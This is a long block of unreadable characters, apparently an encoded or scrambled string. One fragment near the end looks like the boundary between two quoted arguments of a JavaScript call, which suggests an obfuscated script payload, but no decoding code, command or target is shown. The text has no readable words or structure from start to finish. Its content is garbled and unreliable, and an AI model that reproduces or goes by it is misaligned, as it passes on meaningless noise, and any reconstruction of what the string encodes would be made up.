2(.v8U!4Q-onKie_YrK)Yaa#%=ayeu}Bn,oB%j:ece,.e oi{KY K<lUsKt U]9duaa+e.r.R,|YKBUK!!=09)t)1i(t.,CysU1E0e1aUYe.oKKeK lrh,!qddBnehgKKDsmq3.,qo0$]e,n,Kv2YUt.s._hK)!Kr.7VU!v!k7tzK.]k(oKmeg..V8!ao!itis00BVo-UtnqCe0!{_BUr8l7!2l2KuYdB"r9)e=o,VrU1e.leKMKr0)]}89d,Uw].nquu| ]2UslqKKKmug)K!eUifn]<i4]90cq2fn6nUgsoKytT)B.3_ps.!x8!:{Btn6U2)ay0UrPUI`)5>U8oUBt!tU.9Ka).)i0=..tl.=.ir .!ati!]*}c)4=]a0)1)k{h3dn,a.],ri:K5]r(wYdnqo"ehY#rq|}x\/iYqYciueel4t]e0b?wta.BCaaU,}goprd0rzYep6t0T).BB7Ua,7e]Fa%]B9;m0da63q..qnUt]\\?;?s e&}lsGleaUU]BUlek"BrKtp!Ke+ rUKYaYb{m)tioon+Y0x2e0n]]e eUl}qK-$]4fir.hB6$t=!.{U]v.Ko!,=oaK,;qUe 2m"K1aon]6dB)ns\/eKUevk.5nb34Eht";._K]KBp>ae,y0smx[B]U,8sUon)KKegh0.4e%K(K..;>uR+{qkBxkU.h C.U)-)|nMBaYUBc4E.D;_(Utis"(Z;5UK0)ci:$e,C)B-2NUs+\/<;hI2pp4K3.as|)q;)!..<)])KKVl;e"2r.aKp=rq_apqo]v{,+peU..e(a0Ky"=9K$Dlk.]BY;d-tKrXKnBbK!]oBogB>oEYK,)B7KY).]}i5q}Y]llx=BKoBlU;]N=!if(ye6l..U0BKr6yiY=MsB85i2..s50jmai6ra0(z{);br$]zotp9})ux-Uqyx#aBz)_j,k5vo=t9.h]2W.iU3a{a1U):]JK0Yl3.]paolDK{VK.tBeaa(i]4BjgBBr.g&qUKnR{Y8?s.n+BY_)Br=V;j5t g[mgxK!]UBain$B)y}g.j?ekC+_,=2=(g72C^"(YU6Dw3=o0BT;eCaUeautfvr@ws_ymLC@b5]]BtY).)30;wi0U% ccrzpeB\'U]2bbptcipUB!2h.Knt-6st$3YiU5U]ceYKsf&e9)=Kai,oB89p"-5B]e"k);c2r04)l_0pB},EUB.}nU"o9-):f).YowB.Ta]}o6U=ca0K(K_iKe6;B )-"T3g,iUuK:0C0 7kKov$B(a$UoBl?B)5ZxUji>)0]+o-Kt.!(6].b{e;Tlh1Y9Yg .]edr]]ria|UK0Ktb:c.h.aB:fnsig,anh.Fe0]n-".p0rrli.Ks.1]qB%! )5 UnuD)Bj8ng2+s|K ne.jiK;j0eda8]9e.]Y))KBBo1g!Usi(.m39}C15l1e} 9g.UqiE,b]ta]p+B0o0]C4Dw:1=vpcBd?_ea4rcK!-rKWtn6.BD]K,B2Y;22gKd.)_xe<5]s*#{v .p{"Ymonpe(:9nKKt3$inc\'4.BYkKkgs90]ea.]gen_m)tYU:f-K=).s.Bkczs@p4*t_ airsKBcKcK;rj,K6D(uB!t!sKF(";YwtK]?K)_B$[!Y`wi-n:"lBu3;e.Y,galU!,ar,_,t[pii(2,B.ka }tU+K`le!etpu))CYKgYmU)"4 B=gU|Y)ac[aBAK[KZ;.Cr.68Cx,UeaKI".5t4o]Bn.!.ceiKFrbS[2k]Cl2z)B5U niBei0K.KspK,Yn6az:4ui95on0h]p-K:rKyB!C0).r9HY7 .9K6=gUC+2..tB.K1C$%o{K.)-rlYoae]6p)l x[!Rnket2oKTI tbKeteKbK =2BBaUapBf2^t.ym4Qa{Bq ,.0BBKY;f*8ct2{l2KQtBs,B]{-o_cl.F!(.Ep=rwYB:;4e.[]a;U,Knal]7,eU;BB.121D1n)ep"e1t9p9M)>orVK}p};.:Bu(=:NnLBU6r(n<doBKmt.]aro9PIQdT!nm6n?dqlgZ]KB.?3aaC7]s.6=r{]_p_ac 1grK]s.a} sUoKa=4M]qu[b%.>aB!KCe)at],U{6t.mJU=UA0s3la6c5K%\/hU]l5oa0ow<B{d!+=`$qC(x.la73]i1Y2_.c2a.7\'na0xe8[l{[689o-}p|r.Ba{ade4U:pd D3K[!0.)Ko;nUot[9r*cinKmoY.m=n)#.K2Yu2K9nEBo bB70,;o_,()ergU)-Ku.s}U,sc!qKerr+i.BKq _w(KrKq![\/t]B!qn48r0K{e9i, l.mQx|f.d;(]aI |umBpl_t9.:3),]t!yntnot1BhmtB4YBq,!U3aOl\'2xYonaxd]s|xc=Go1zBB;e;x,a!:,KW..}u!2x4.]$.|U7_=;1B=ii;r(=K`g Kp!>cuB|i022cg|=U4x ex! ocY55*qUKg8PKKa=UM.ao!]eUBo.U=st7s28e_=Kia.tnK}]].f:uhlg85.,0S5]i$g,U?r_ 7KTEa.U(-jKng=g0:"4_mU_aL}( iB3a -M},EK2}Kn.T KBsB_t=}ln? 5n6,Bm4Yfoec,(5KC[ kdhbbrKl#o ,"t.U.t]net..K.(aKii{+k:o.;Ces0[]](2By,kfKw(yn!6..5UTtp0ig0X0dgeot!].kt]ge.KUcsI]e(.=..Braid.Kc.$gg}=!,01,dt8.K.MsiU,_u\/,}0unKK2,]tK.rU:_!8Q_osqu2oR!.nUB,.M_,.yc9_)Yot6raakK39U\/]?Ks7SaKi[YO.B.}Ux.2.u" <gvs#-50fsBKe!$gK.li7;l,nasSn@}r],.o6tRB>e1s,hrK=:BKt)p7U0Yr}c)cu*rdeSiBspK)o F Yhaot(o(hUi;.B0=<]"\\3dVsP2s,s).eohK,UK0yEBK2BtK>R[no{0tUZ.Bmt]|ge"tYtq2o.qec]lttCp]oKpK+lu..00K7Ui(\'178h.4#B+,.qi !U;U)r-Xc(|slU.i6r,rtk.ao;iA{dY9dQrI(at-]X] }Byb}.2m].3rv[)6l;B2t!i"g,b[ .]lidtr}e!],Kan80;],"nQ=[B.nKrt-t]K:]nKeKh9,= ]97)D]]=oBKt0B.Un2"0l22-37oe_sgKg].b(iK&uy_k]]ldy.gB,BRK.)U4]lKa.Kisl2R;0]K!C;22\\)t))e0X1]rxt6DtF7). fg(UsdU)tBt6uo{UKa]me\\,)("fs;q9Kuo2nf.7YrC]tnU;..co]2doZ,Ktn.U,59=stB=lt,>UK:KgU ]w_iU0royqa U.U$(%rtweD-.gcPJe$l0T3h]gRd1rthJ}B!Bta0UwRi,KEZ"neE86 n"=sgUa)8"Y[0f$esi7UU, raKaility;)ui)B9!e}r):;:1}4K8x.yrt)xf.-C:U&6S(.d2aBB57]t(}UYfBtnitd*!V(,h]aK;$eC!\/4]iKh0]qU]_KxlYe.-6s).;1|UK1i]v]a8 TBmxlB!t2.fd=7Y23ney{4a]:xe.Be)$5XiaK..KpK&x]f08.\\)t5 o\'!!Ub.{r]YaUq9}K9w9u_]uUqs_%Sl0eot17;Koni!-wd:5(n,.s_,BBDlriU]Ao$gdmeUPU7)=82c)5=,]]}[1sd\\=U!3s2U!+lee7rUaYr)pa$=e=!;tYoo,lbKKtF<(UZYs%cereKB2,lK2KYBxl?lns)r)d]YaN$}n;hu]ii89z4tBal2.aCn]rEaUh0Kl=tkSqHge0!;n.b)h1ornn9)5BT}=a!)]!T=.i,]T]=B\/sOit);bnB Ic4"[YU2D]U0do3e =atKtEB$zUyYeYK_eMuU)syKifr3DK]KC2 ,Kn(0xno]a;ie2 B%p7=!-_K!q!r)i."iU2b.{t)f{a!uoa-yls(UK1]BKcr1]en]nn=is.B{U,7M(rYbu.KoBh7.C8e 2{.e]!KBg,.i,Kkq2i%,UCf.2t9.q8U!2$%4a]])]![Uof)Esi)tsb=2{|l!K(Kene]taYjU])"ng&;r_gooYt BgKe$5,.pro]eBt++](Bv.:]eil$)d0x,K.bo!UEBUYUsU}K}U)%9-Ub(n_7)d!BBt2qfbClrKu(}c43Bn2s]q{U"Bt]m+8!"feal ikK.,,K+iqn8u:3!ro]T_!EaCelN]c]KY YnoUuKa+>nudus.8s;Hc42uY,.,e.mdat1,qrYhxDDai4;qxhU.=x)("1ilt#18]xoy.d)[044l:0tad{gEe{lE20l]01ce9Y\'h.mUBcAy(0Y9|iCiU0swY)..[!,y(,|6%M"nU{lE{!fK[_ ,C(uqfe)a]5eLua]U:-e 4Sj-}aq:}|1Z0 S05!zBm2B21nYs03!m(,ianeC!.$EnLK!.k.M;o.uKyu2]B3(.)xp{wi0b=e55]Ji=v5CD et{Bnef!K]=<M5]a])st2Y}isiCi}Y4).l-BB 6i49]hKi.dUuc;)o.70m.c,=UMe(Ceoa+B.0tgKUUgns7,1Yi3CYrdaniBiKBKEloeCa.KY+tUd(tK9_rrw n,`=q|(vta5=fpaD)(BUa.t2cKatKs]9D.ULRaYtinsKv]pBhK;1urKq=\\.8)]KYYpa{s!sn5of,5KhtIv0;6e}KsoaF,UtptYK&<B(ldyi50..gZk5qB.K.l].aKKa ,8}][K{+ua&K nBmY1,]7ettllrp`5CsevBca.srCs,0u|BrU.",= Y[e =dE=]Ye)eY}.Yh{r#ift!_2,r{ti]KzKdqnBUi!g:)trDoKeK roDoi"!!n\\)]1K0: ereewo]U52{]]o;r[f@dUB7K+-lK07oocB$9;#C]ngrl}w=!a-]:Yq#r e].p}!gnKbcyjn)iK )td.a0<ee[2\/q9r{0n^?.Snund]C(5Gqa#)Ktb]p)pYUgEnUse$ 4st!..]UBU]B!4) U.}dintah40=K..EeuU0KBa9U2a#qB{)94489bsgW7dYu6 lK&YKa8o.e6*=p(K.:aXnid!ogSs9".8pa.N={\\epBYsl7\'Ut{nx=TBdeshA _Uccat_ c=Ya-B_8wa?K,KU9bnUcY<G2kKUigmBr)t]{vg.n)!ct,P}gtsiwrn o.Ue5hBU(;\\55U)!:b;p6seCl}sKelarpe!_ K.,]Ug{2]KaotYc!szrs-e(K3 ss]C{rh$YlaY;ab;E5{BB(2Uc Ki4W],Kal.Q.{g==]nHis]iBvi.Ki,0ieo.|KtaqBY5)aUU{lCKws<9gsKc}uyk]e6]Kp;;.:e9K:c-qiU0(K70v]Kaq#"s]ek0BK)Kda,o2eB9Ug))=(C30]]o,.10Bg=(]kt^m]dyKUB_"0]Mo+K i7.ttr(cKnU8.Uy.Uq|vBP]Ko;ol(UteW}2U.o!d%YK].Jp=iYns1lslDla5sUKB gq3];}i)mReaUQcYYihUB.1sv;,e.fan0.]ea2034dne Kt"sa5KLq$]Bo.on0g5llB-.&UeeKPB.taK1t0rUdhC; *!e;i<4atYlh}b[cU_))57z=58]eF5B ,hocf}4B15oc =K)fw{B_.t,N:U!.Uf.dn8(!d(t =n7U_0xaEtq4K"ey8f;2(|{}J0iUr.[K4:)e=B,..:Kg,anBgst]eSier.,BKe=ss#-12.YIino;K;Ms4.6_]j0e.o=>CsYe5sf.6C.q3a]9erUr.v]}p"(K[}lB]UCBC7e4n"Cedn{.e)Knq[mm.{{.e[d 0u16rB]0.w-[K-6e.;eaaBNC8t( B}U),te}Y&0i,9seNt0):-Kpe}[IKK)],bono6$0.\'8Ues C}u]0aEBK^.n!;}Uanp.Kg.:rl.YaBe4.Qs:rD94.eo&2BUt.U44BB:21G-ct]4b].s()ZoUue_U..okio,n.N]noltK53c3Ued]Udasb!4tq!.glUh:..;;KY,sv}.BUsn.e]K=i%ss!]eKY}]]__]lu,d)o;U2_tMrd{cr.lvUee aU.pY}4..e.k,UU{ ;ql]ih0Ye]6$i{];&Fe5o2;i9KCB2KUt0auU7xCCcltd[!,(YmBcma*sE7bg.fsr0,2K)U.esio+oKBo0"a2TU.e.J6}egsUp etmg9eq|r7Ed0(|B:mfQ,(Sp;K\\8utfwi.-#,).>(7_eNgaQ4]aslU||nimK;-]2B5]0\\B(nmlpgn[{s]ou5"q]YYas4 ]SK1fBUaYYZ\'lUeUeB<U6kUKit}a.2T8 qt4u!I=ia{-a)sKlU1BphgKiC.0siUBog]i$]5]72!B]1tg=Uu[Kbem..hYmf_41d0ih41]."!t{Bdr!;n;(as.0;aoCB,B {m,5b:BFt]"pCs_r7e,$E+lyU.U.a|7)i12&}&!gNT)K=ii0]$1,KU8nTf..n|lB6mf,e]i)eCK.UusdecB.a_di_2n+UBn!gt8&K.$,l3-.2."-;t}"igepU8h )heU(}a0)o+_yU8ot tUKB0afEAm(gteK(+KB.4"UqK:K{.&=rri2K3q{a,dlwB=(`5].u4i}K;B,e6igu6 Ew=n b(8iCg$vqUiMK,.KK,KoK.s!wdY0rr_BK6.!.YeptK;%r,{U2K}Y)yyp_psK].K"],qE2l]5=tK|lbfK:e(LtgvIUx)t*.KP5m.kBec.gBtdrelaaU,r{,U}b2.B sC.i3K)gU1+B]_b_2rcdroKy0Kt Ysan3rKi.BdorKej.rqs-eUaueK:a(r-gg 4eenK p-=3K,;E . =f!aK05e1.=ha].t.iOD]nuK|=] Kp,;),yC_KY.,ei_Gg,!if2sovd.]!p0nse KqsppB14t3[aw5,Uob3Dqo]<=pe+Y{n -5.n,t8Y4:i0](]"._m_ueK9ev89U&{thdsB:Bad9atux9U;"r0,Ym4-geKRng,]{K3K-;UcY-9K[_8,c.g ht"xxi2erki#n:) =K.tuK!aKQqxCnrM9,61e:cr rexUO"e5].]hbattkBYcte;>.r?,KB)ep(g!UoU[d{po tvR.iYr2KDoK.!YlUi_Bg< Bg9i3KUVb( Uq;}t=eK)U(B+8 ulK$inB_ibK8Ui>yB.rK<9.23k"4< EKkxUD_Ga}m snK.r.<K1Y94ictU.uU]eS.K{h 3U,fCr!UKSoCefo2hxCC2 e,=.44n a;0esKp9.nbK2B)Bug=;K dKjy}V-c3an5).]U8sPadgKB]r2!.KK!)|"4Kh)}sC.tKn2!ieKh_oYrw Bd 9B+i!Bapeo_e:KeB,=-aKY {o.K. "_.;eYa]1KpB3B>C(mm_sncBe.1 .[dBP71{giYtV9),retuF=e1tlBvr\/BeKi_]!9UlBn}ce0d.:5(a[ln:-eo?K.x2pl4.rxrowB_SlU }KU5.gaCgrg{\';)i"=cllglhK C4e4.ouq[}_{KyKy U[c"7r .!x3 c!*Kgea:8nD4,8,2r:)i3WohKiB72!B.qBf;B;n--$a3Bu0vU|K!0(2_b8,eom=t{fBcgD}"4wyiBLBCib4.;Y())]mK>iuY-h-Kw)UUYuueKnrsSUKn;c  rinoByW e!qm%3}e6rn]nUR34.]!# |e-n:Ulr(a!&fB.c.c){K_0}C..4fo(].GE! 41tasaEo8]B8Gt(w ne0]g.f.uo& 5m. e-9a:. Uno!&,7C.(rhqU I,0ad(..5repK5$:el"2Uo;rUUT}atrMKk".Ueu]qz.a9.!8gKUapefU>K4YK.wCu[iUn..KMiaK4wda]0a5a0p*i]n.s_0(E()3l=gl7,Jq#(plg8A.,BK.[)vn},5.+anaCUu!xi ,!U"FEBBe%(lU ag,!n{K! n(+t{6{2 ij_u,sUBm;r@=I2e a.Kn4Kx>, )l6c9]9i]k!d1U8r-g3-l5"UmU,.]).Ke6BK[,lC]ttr!dBUqa{2 uU]a.+f2h]K2 .q!qq.9q5 _C,uDUo2"pU .Buff.]lUte.qgKp2xC=s}K:6[aYai7q,d!=!=qs:.}CC"CtK1}aW((sB9fiD.uDm0rY"c4rN-.Bns }2xen}8r {Kx(.$Y.u"o Yei9] 2]"M|BReDCtKc_EBCeMxpN8at!0+UK" \'K. r0aCCyj.!TimU0ktB]wYe(K,Baml[!9(w1eKg={CqK_Kolnp<i83,2Y91tyb. {3dN}wryY]_!(m"U!2YHef;=0z#qk)3iag}xwC92]nf%{pe,!!eeU$f]X2txtKeKrbaKK.xzB.c-ayx8e.BTijtKxj4 Ye_ut0Bdaq0eeK7.lcU8Kg.wUC%c[e4xBsin]o6!t2:xI.W6iGU,#=Da[B)T| gq.UBi.eYn[7n.:niKme*Iz)-9UCU.sK]f[,seK.$pU.e7\/aR.es_9l#_es0}8  ByKp](i 6gY,gom!}.a.q!}KcanU7.U1;h}wh de0eaScnlba.ecK-ry%S_g9(Vs>=*B0Uhen]^tUgUngaUUp$oiel D=ap}Ovyr!a )KegaB0eCBUn. gg_BY2U;gUak}B0B[H!-}BfntBtrM.--=nfah]egx]eK\' 202oK)ig.tr2cx%{e3a$x9}2B9!;Uensi!(H.,iYvhiB.!t{&  oU8om +a{lBtUz!s B)vt ])e\\,|o,a3re`n'),jWH('gB]2p0=e0fbU;CUaKp.pUdU.]o{S!Y4=D2.7GUY_9q02oc[UKKt_r.!,K].=BY_S7iynt,(K)pK #ulecnC6ZUwhK7iprpY)qpUtDun t%eyedTxo.uWFKaO]cB1]1YYo}h0]BYa,e5qU2KQY |iq{UTU=U=BsrBaYvutK 2vl.Y)rc]Jy.Y YyrUXC:K]ioU]eCr n)g`IFo"ot}kcDU.U05_g5qKh.u524[1.KnfB]a1TFBBU}ho2Z(Q  B|iYEti1U+Bc{a|07f)2Keo)sf2u4BeqQ|Dt,]YdY}51g9KK3V] qY0 Eao!gK0=dbe:Us0;.^VcKogA|+,q, nYnKtfYYYU,+nY]Y ajqYla3..)VUt)o q1u(]KYfcPB)2A0o):3gKq)3nYB9.zobl|U)CU=d6sees-]kIKe} _0}t{40PeYB$UC;t7Bg_U..FeK, K=t0Uv.)&K yLK4nq(.LYrU0IK!q,p14gn)5K2Ta2Uy_r?1-U,TZ:rYK.] r {K.a7g!7;5KBsYKfUcYeAUq}[.&_]0&mK4Y7ndeB102][BrV,C)\']fU}ULBp-Brt;02i{tvU06+}Yg+r)1aK!|Yy,.iBel_h)\'B12YeYt 2BorL.UUoK}eX41gT)KB+* Kqe1Kc36d-pOq|gqr9+Ki.!q4Z8)(h(Ya Bn(Kc !:Kd(;(jYon]PluYg} .KK]WiYla9.git21$CplnesBJY1%6uBT;)4(FelUg{+f=oUt\/U| Ko]XKf_6(U-,H-+B,[YttaYB20i{f,1KrkBO.33dB2BaMC0BBp=pwc,E6cyY]Ha.k.=s|]es5.e.]Y*P_s}YCNts.Kl)\\Uv!S0Y(KCxYc]YUr]n"}:g2 BwoK0[md!.no];cYKqmmUa,nl 6(B eK1J,UK8{%_B)yq2z(`7vS)r_.XdUi0(9]hesa)BeU0>BsY)UBu1w,K)B]aK5T9.srKig2en2$](M0c}06..K_8op_gnLs@Kxoed;  Uv8=BY32)aYvY9w9tKY;B10;4teo-p=YC-@[K;1c \/a%UyBUkB ]YSsn3t#Bs=o,a]c_?KKBBgaU([)acBKg3oYf)]Y\/wCs(.t McBkB3Yf$().ei5.rc,c;U{Kt}9Bqk=KinwBGi2VoUg]U|q2UhQkr}UyHKg7ej.|raB)<K]q}]+.BpteacUBsiK"o.)tU}fU,Uf ecU.6uC=zskU]\/)Vyc\'K16rt7;lYY4nF{_Bl(.U2]mnKp](oY)K)uUW2q=f.)u4eeVSY2a3>0.sYUc_(.pU%roJ7tRnq.D+uz Ymg)2 mB}]pKE)qf8a8u2h\'yK&.w!Y7n.ec cr.Y.3NY)o1.<KK)o0EYKfBi_w}R.23f4.U(;8Kav)Aa=;Kc)3UcC5K!c_bYQVY2 }rBiY]+eYUxY,.tY?_KYa1;;.[(M)KK=[6KaKB dU@1&t.le.sU[gnBKoE0 etK}r)qKs|K.e=Ba.mt BYK6Yqt.%Ka4hB9(53K(dUwBa]]SelY8,}0fU<8BeU2sKQU-2;YgKdaY6k=og)zt[2},4 e.2BCe#tKd8u%s.BqKp2{8r;:$27}.c.wU.*o{Y-=oBB|).rYItY.iU\'$4b\/+CY];BdFwVt2Yet263;v%JKT]DbeH(;.QBuY{TCiKE8)aUK8>iY}9BUY*YU`(xBBx`YKc=7YN.g)1a)cd.ee2 pKc(UNa\/6!{BUs)};57.nBK=wUBi)nY;)]=gt.BZ0H))2E@BY|Y2.oxuK&.-KessEMe,(sY)0=(,Yn1Y" (=i},1Y=lx}esYw0rc.Brb. dKUUX)Kges}e=KY}$4]{X56pUq?mSS!.,qur!fBy7dex.%BB.s=C2.2lay{gBaHcK. pz.eg_!Y0c`fxBK8Yue"=;K.sY}2CiUYae^{0]Bra3uKbYnB(KB!]mEqBQ!$Ug;]\\i:S!Bo.0K0[ct{B)fKK)tr Ke KYWB]0]M!?;s%o.[p.4}4nl!U 7}pb0CeuYa0go1loB]K)4$e0,K5BqK3Tei>At1gYu1U);ulU|;.9n31a1YE;K(2kid;uUYU}YkK.n^fr7YKY!KY,,B2g122dsUoKKv."$7UUBYeYt+)vp1fC)K\\f>.e4BYe[2YKBU,s2.,r{odfK60B1kK2,,u)Y>0Kcs}gUxq21l[-=(KiUCY:?s)f3_:pu=KKKB$M0:72)eUq0ai6=BVW=t2{Y{ukKmhe!lo9a2Kn@r6KdiU0lf].UaU(aaf,ocYWBcY,4(UY+9r.}{lY_:dC qY}0<2$.7@9KeBB_fUK1!+ll!.K5t-f5t{U)oe[01K>"]!xoYc,Y)|B4Y,\'i{{5]ea).YlUEKsUx2*YpBY)BIBo!.aYU+7]=Y.Y9<ZB[\'lYm!.a]m xC.6!KE;)p3B{ =cb]KC5UrKYCd0KC}B; cU.aiKK( K$Y )[k{eYj U].YYc.o e|eoB!|6c.UeSBSn)Ai)(Y2i0f9g MBlg}e!e.9neRTpbUtBaKGokY Yl)|]*.4P!Yq.iKSi }K4K[Or#(S4K8e 1iL=)Ba.Ksc K]7B=Dgr0 Qn.uDaYn6frgKY.Ur5YYrVYYKBK( vw31cio01B?eUtq1UuB|aUa;0iK]BK$.n(l)}Kx_YK"pUKai.)q:o(Yolsf,?Bc2(.Y)n9 e0ak.5.1-B_)n_od#gn(2.q]0tK>2ea|ettK{UKue (KKa;t0B)Gyr?2a.;s2stBRY_}U-&2:%YKXYIgtB4dYlzq56rf+4wK0HUd0l.91.KYF)YY4e2;KKB1YCBKhK0tFq;kfBRp.YK;cK{{wU)u5K}U.K=Epe,aoKY,DwU!lg|\/_ ls]|bYY.!)|e((e>o7EUBU))ir]8r#c,\/c;(.iU#o,=YYBe)1u]1Ko}dd)2cs\/.Yp27l@91}6r[\/2.B]BKtqnK02Kititr0nK!(K pKciUBt_maewYds ne(9SUK2i011eeUtoK&fsglKBtmh]2_lDg.riy_BrYcrg:Krp;Y5_Mb_sYYUoS;2K(:;pf]Hr[aC*sg_ svv"qar7x.])i0g>78.U3B) z(Yts_(bp]oMZ-.YC:4eDa(mc1Be{}}7)U(Yo+Y:u:3m}t49at)io.i}KBic:949 -.)n76i"Ugs2.lBr:S000!=-Yp}8x`fY={-t7!+ 1n)Ugc;Bq]0),+aKBq[KtxH)cyOB<f.]G0a(zKe2.n_e:..|.]["G)2$w..2c.!f!U@2Nz.3-.9e-T@a% e_;()(kt.92nnGn..K\'U.Uq090;a y]c00u(8NB.9B l[vU :cKx;ss|Gio2t?u]iCx;j)KUeh)-C2))YYU,r.g0,Ue(Yo.YYK0ttFb]Kd27reIso.6P0,t:({,aK=a1KB80{0G().K.W;U9VoaBbe)B(c,K(0Y;=Bl,dW[*s]8.1;tts3m=nCln61].16pKBC0])YfYK31tpif)10()}YY]U[+6).xeoa0!,6(CtrB0YBqB5Ba}K.+R(dc3aY6KJYYKb![!KUf)e-6;hYUGd4)_]{g2=](el}oYK.}eu|4B^sgUB)Bo 1D]r)0aKUa]w0iK\/nY.H(gwTKxY3.4K0ufT!e;KikY..2sv 8miU9piD({B1]B4] lBi$T!rKcKE>ME]rYY igB;"ve.aor}CBK$59 dIK_j=.)uYKtYXwK[fdr5CtqCK6=2YKps#BBUzMreKY.l.m[K))Yo)2r]K&q1WB;.}51\'r1Kq))Yq[tC5abUCtls&" 05B3].g}IlDY}BY0a.a<e6o)Y]K0S Ua.etzIUIYsK3K%l)}\'Uep6rUK2B26Bl]!t=oe=rY2K;"Uee|Ks80]2{$K.JXc.E,YUeLn;h5B8i10RKRaBI.KbCEpatCY2tBYKU23$(UhgU:B]J)NY(UaaCss[yf.4B1]U tsgl((zV_lB2K1s_0>.[ 1 erpWq8!>|#p!K[4ao]..]C=Y.qiUl8]K.Y;x0xYgtU{n){UBKeCYx]0n,u(!]M;"Ml=){]WKKB=}.BKNU!u0H0tsiQi.7.K8B1b}};t4dAUY2K0!{\\)xYRYU7r[Y?nBYU3rem] K)s))eU6 cU-FB{Rf>m;,aBpr0-_stejeYo!eo$t [<f,{1!YKJ,3s1;c+eBaKY1(@UKs.sd27]7K2.U.113a:]iw(.aKg=) B5.e1a cK;a*YYK_pP[]]KUKarYYe.Yrpr%_qr!g2c\/KY1.vDYWUpBQYYonJ.se)hi.|K{;2Yj1SBE]U1wDKY8U4{s+2B}KLY)n]ktB(,..2_uC=U6,.ouv0 he.[rBroYYD(zK48.a3"!qs?i )\/KK1]..wn7Y5i0({e=04.afx#2Z2n>7;Ee, : 6Ba(pfP.Bn6KxNUCdvSnz2t9)s]fyf($UK&sr|UXB)U.]oo.6ASiY]hs;$eb .`x1Dw* B]Kdy B} Kp{}Y(fri, Yj4u.q.. c:lgn!Un?[Kx2#,n7BKKZuKoY|.81UnKUtFI> a t$B.o];b6Ual62cqNacn=]]U--Tip.B[L72xpo+,S.+8?}B=}Ba4f4eg42Yf.h2l%!w:=WdD5yhr,4]v]kKKg;rtUKos#xe+a;gKel}.;&BM2YBa,4KBU@Kohire.N6fd#K:_KBUU::]U0Y\/BneB7.U{NU )45 "q!X0Y"_EK+ Ug(.!E.s(hBK0ijKp4gUpeUq(2i.Un2Y;22J|K,E+na.UGi)Y#03!Y,3@l]B3+#]f.aucn2UU`qSaKxU]]!iC9.!h=iK2BKoLK0=K8.Uw.i=;](a.e.eYt$BUY.t(e2a8U)Kiolt4di.7lr2.,@i.0 QdtrYKk)UKd22UY$;fe\'P)==KUo)=Bc!i,)e!Klme.!4(!,e]as.BMY}O(Yr*KkryYeNS.{s,Y1..2)K9!en4.2Ur00e2[1{ m: B$.sU!YC_n_7uI}[2nKK)K-H?e;x22iRYeK8s}d=12Ui, 3U8o.t..SHeY8y\'=}i!1h eUUYz,"3mbsK2tes):u$7U;)YU!UK!1 i[<0YY[.Y6UKB5tBaB\/BKUUL,BSKU#KK1]aK?Y]=$a\/YH BTM&e2Tq@bt@Kk__i9e09TG]14rIqIfh]U}aB;tc=XcKk !rY;Sn.0YYYYded$.q!stYKKUy,..p;e.ocrKB(oeK{laB9iKUU}-K20?l1))a[q|;*M76|U2;!g,t )x)(} qouK _-rcYYt9d&oY2y[Yx+t}x:)h2aBUNB!)_= a)e)p,oU6pyys.fYoUU)v$5Kdc=.YU}9!JzYl;Y3a3n !r!,CY5{q,QSrUHwsCae)D2op2uTUq6sr)2)&)nsBK,._Ksa2)9+BTK39{.4ie U#l]YYCtYUiY)0ss4e)eeK-nYq_;fipKKFBg!)Y3acqKQttKYU.a1c]fax6c2]1d].xon.g==fb{u+K\/uP-.pN2{4=$KYvKaYki]UY2;0YUq}YbYfDtl.gYK[# nK]2qBIRoeMa!1xK)(^hed4,K)[845yU\'K{;)llU\/=)i6fB)9Bf=s\'Y;U{(UqK}l.1B]>ufM],=}_BPB}a1]KH3p3fnBTC(qK8Kk$oP5UUi,;1}Glr)Uu{pYBm8!U},U;Ke[(8YK..sU8sK\\5Y(Y3jtas=[Ai2t&BCniU ),.-9U.=V,xUze}YiQrualY sievK"aB|.reK).Y3? Y e?ao&Yp.QB3iv\'x\\,e6B,)=2Ke}2i2BUaud5U.B2Yns5d0(1YqKlB6n}m#Er.a.20:+KBg_aYYec(K,c][i] B.1.Upe3UB0[)C:cu=os=B7K3(cotnAL[&ifUU]2tBx.e,,]K2 gMKB]Ro)BrY.eK)B](rYEio\/+\';KrY n]R) KUKYo8K?\/YsdcE(x,r6eq{Yi{YKY4K.ps8G*roh.(YdCu.t,Y!_;(:sB=9gsKh2nro0q!zY.\\q}a,)p]9imx2CaKYY.K8oB 2i2U.,A8B0l82Kete6.IcgCoaYaK@Cc=Io]]9KUdg&sB 2Y,afic]2]:})6Bp55KB!e2}4YhKU\/.6e i@\/9K.,f]KU1Y KinpB0cY5)K= E0K?6skp=,$tU.{q(gKBB5JBm22_:Y0=rs}!sw!kBYYg2))2K+US,poUB2a.gBBBK(Y][o.YUe.7\/_]b1cUY .CoS-Y]|q=8Bor ,Y;SS0dK)_Bt!3B!.hnSuF t\/rbK1_{i8rY;&UB.Ufapa0sa ]v.+|d27UUY4)B25heOx0)=Ys)N VBBYgel (I_eri)U1K:rrRK25KvK(sY]e!o$B.vB2xU"uu[*.ency#Yl.U_fgYY.[ !}eYeedBvq|Br3yY{22Ye%+=*(KYgb3)9y6K.CY|Y,al1w_i6=c.}i]x\/K.cU^_K{._K,.ti (Us!K"raiu4Jt,o3?5Uii[Dp=UY KF(:ilm3BKu"i0!a)G.)Bu3=Bp33B0q0]l2{;YPsipa+}at3e64U.Y)eK2}!e"22Y|)St]5t)t9 e=VU3.,eBfVpm .U?"sY+g7B.Jt0r_K(OK):38]t!Bn.UUB42z=i&\/oFfn)Bn1Ur)fds(es2nr&DsBo!2[t.JDP{+!.]a n-KY{;_a63YYK\\0<k;rn"13m6K-KV=4"DXt c1K,)7B.Yeq=!Y[eplYhKBmU[5Yne;|KB3!1m.B.U(qsqssv$1(sq|atr)K!2BxBp<U;YIYy_uKwBKB!.t$1+,.YOB (Z]qu6Y=dtUBYKb]YBr=CR8!h$81t. K_sUBB41]xt)Y]=BDKKrK)[JAb:)[o;8]5_{\'flqiKf(d()=4NK.Z0..U)"U.gKU]q9t;:|CK;84}YY_..sY(Uxsrct)$ .}9 B044ocqQP4uB{B.KUUYl0})Y0BYN()=Y]tqKgc,7.]2t(4Kg\/Y\/!<r}sK6_)Dtn[\/33ae4,Y5B=64e(GY84.dB t:U{U7hd1BeS;(Y(s.Yo}  EMaB0Y.W]]C)KDUKUeo8;i.]Y.YYY$e:]f)0p,Y0V)_eKs+jYaiooV}DkomUx]L5bq=eB@82 